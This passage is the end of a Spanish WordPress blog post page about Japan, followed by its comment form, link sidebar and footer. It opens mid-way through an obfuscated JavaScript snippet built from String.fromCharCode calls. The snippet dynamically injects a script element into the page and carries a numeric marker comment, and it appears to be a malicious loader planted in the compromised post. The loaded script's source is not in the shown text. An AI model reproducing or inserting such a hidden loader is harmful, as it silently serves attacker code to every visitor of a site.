40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>



</div>









<div class="cleared"></div>





<div class="PostMetadataFooter">









<div class="PostFooterIcons metadata-icons">


<img src="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/images/PostCategoryIcon.png" width="18" height="18" alt="PostCategoryIcon" />

Publicado en <a href="https://www.shinmh.com/category/japon/" rel="category tag">Japón</a>
 | 
<img src="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/images/PostTagIcon.png" width="18" height="18" alt="PostTagIcon" />

Etiquetas: <a href="https://www.shinmh.com/tag/1000/" rel="tag">1000</a>, <a href="https://www.shinmh.com/tag/akira/" rel="tag">AKIRA</a>, <a href="https://www.shinmh.com/tag/canon-hv20/" rel="tag">canon hv20</a>, <a href="https://www.shinmh.com/tag/etc/" rel="tag">etc</a>, <a href="https://www.shinmh.com/tag/flag/" rel="tag">flag</a>, <a href="https://www.shinmh.com/tag/gatobus/" rel="tag">gatobus</a>, <a href="https://www.shinmh.com/tag/ghibli/" rel="tag">ghibli</a>, <a href="https://www.shinmh.com/tag/ieayasu-tokugawa/" rel="tag">ieayasu tokugawa</a>, <a href="https://www.shinmh.com/tag/ixy/" rel="tag">ixy</a>, <a href="https://www.shinmh.com/tag/japan/" rel="tag">japan</a>, <a href="https://www.shinmh.com/tag/japon/" rel="tag">Japón</a>, <a href="https://www.shinmh.com/tag/minidisc/" rel="tag">minidisc</a>, <a href="https://www.shinmh.com/tag/mp4-tactil/" rel="tag">mp4 tactil</a>, <a href="https://www.shinmh.com/tag/nekobasu/" rel="tag">nekobasu</a>, <a href="https://www.shinmh.com/tag/nekobus/" rel="tag">nekobus</a>, <a href="https://www.shinmh.com/tag/nikon-d40x/" rel="tag">nikon d40x</a>, <a href="https://www.shinmh.com/tag/nintendo/" rel="tag">nintendo</a>, <a href="https://www.shinmh.com/tag/nintendo-ds/" rel="tag">nintendo ds</a>, <a href="https://www.shinmh.com/tag/sony-alpha-100/" rel="tag">sony alpha 100</a>, <a href="https://www.shinmh.com/tag/sony-minidisc/" rel="tag">sony minidisc</a>, <a href="https://www.shinmh.com/tag/tatakae-ouendan/" rel="tag">tatakae ouendan</a>, <a href="https://www.shinmh.com/tag/televisor-portatil/" rel="tag">televisor portatil</a> 



</div>









</div>




</div>







    </div> 





</div>





  


<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	 

<div class="Post">
    <div class="Post-tl"></div>
    <div class="Post-tr"><div></div></div>
    <div class="Post-bl"><div></div></div>
    <div class="Post-br"><div></div></div>
    <div class="Post-tc"><div></div></div>
    <div class="Post-bc"><div></div></div>
    <div class="Post-cl"><div></div></div>
    <div class="Post-cr"><div></div></div>
    <div class="Post-cc"></div>
    <div class="Post-body">
<div class="Post-inner article">

<div class="PostContent">

<div id="respond">
  
  <h4>Deja un comentario</h4>

<div class="cancel-comment-reply">
	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/he-vuelto/#respond" style="display:none;">Haz clic aquí para cancelar la respuesta.</a></small>
</div>


<form action="https://www.shinmh.com/wp-comments-post.php" method="post" id="commentform">


<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
<label for="author"><small>Nombre (requerido)</small></label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
<label for="email"><small>E-mail (no se publicará) (requerido)</small></label></p>

<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url"><small>Sitio Web</small></label></p>


<!--<p><small><strong>XHTML:</strong> Puedes usar las siguientes etiquetas: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>

<p>

    <button class="Button" type="submit" name="submit" tabindex="5">
      <span class="btn">
        <span class="t">
          Enviar comentario        </span>
        <span class="r">
          <span></span>
        </span>
        <span class="l"></span>
      </span>
    </button>

<input type='hidden' name='comment_post_ID' value='326' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>


</form>



</div>

</div>
<div class="cleared"></div>


</div>

    </div>
</div>






</div>



<div class="sidebar2">

<div class="sidebar2">      
<div class="Block">
    <div class="Block-tl"></div>
    <div class="Block-tr"><div></div></div>
    <div class="Block-bl"><div></div></div>
    <div class="Block-br"><div></div></div>
    <div class="Block-tc"><div></div></div>
    <div class="Block-bc"><div></div></div>
    <div class="Block-cl"><div></div></div>
    <div class="Block-cr"><div></div></div>
    <div class="Block-cc"></div>
    <div class="Block-body">
<div class="BlockHeader">
    <div class="header-tag-icon">
        <div class="BlockHeader-text">
Enlaces:        </div>
    </div>
    <div class="l"></div>
    <div class="r"><div></div></div>
</div>
<div class="BlockContent">
    <div class="BlockContent-body">
<ul>
      <li><a href="http://www.diariodeunjugon.com/" rel="noopener" title="El Blog de Tiex" target="_blank">Diario de un Jugón</a></li>
<li><a href="http://zer0sith.wordpress.com/" rel="noopener" title="El Blog de Zer0Sith" target="_blank">El Rincón de Zer0sith</a></li>
<li><a href="http://zinian.wordpress.com/" rel="noopener" title="El Blog de Zinian" target="_blank">Hilandera de Almas</a></li>
<li><a href="http://karehanostation.blogspot.com.es/" rel="noopener" title="El Blog de Akros Rockbell" target="_blank">Kareha No Station</a></li>
<li><a href="http://www.katanasycolegialas.es/" rel="noopener" title="Katanas y Colegialas de GGYubari" target="_blank">Katanas y Colegialas</a></li>
<li><a href="http://www.mechanicaljapan.com/" rel="noopener" title="Figuras de Anime y Videojuegos" target="_blank">Mechanical Japan</a></li>
<li><a href="http://www.otakufreaks.com/" rel="noopener" title="Be Freak My Friend" target="_blank">Otakufreaks</a></li>
<li><a href="http://www.shinmh.com" rel="noopener" title="De Viciaos a Viciaos" target="_blank">Pulpofrito</a></li>
<li><a href="http://django22.blogspot.com.es/" rel="noopener" title="El Blog de Django y Metalman" target="_blank">Radaxian</a></li>
      </ul>
    </div>
</div>

    </div>
</div>



</div>
</div>



</div>

<div class="cleared"></div>



﻿<div class="Footer">














    <div class="Footer-inner">



                <a href="http://feeds.feedburner.com/shinmh" class="rss-tag-icon" title="RSS"></a>
                <div class="Footer-text">



<p>
    <a href="mailto:ifhazardous@hotmail.com">E-Mail de Contacto</a><br>Este blog est&#225; protegido bajo una <a rel="license" href="http://creativecommons.org/licenses/by/3.0/">licencia de Creative Commons</a> a nombre de <a href="http://www.shinmh.com/about">Javier Toledano</a>.<br>
       Todas las imágenes corresponden a sus autores y se utilizan sin ánimo de lucro. El theme es Copyright &copy; 2006-2016 .
</div>
    </div>
    <div class="Footer-background">
    </div>
</div>
<!--html><IMG SRC="http://www.shinmh.com/blog/botones/vistas.png"></img></html-->
<!--html><P ALIGN="CENTER"></P></html-->
    </div>
</div>
<p class="page-footer">

</div>

<!-- 18 consultas. 0,038 segundos. -->
<div></div>



</body>
</html>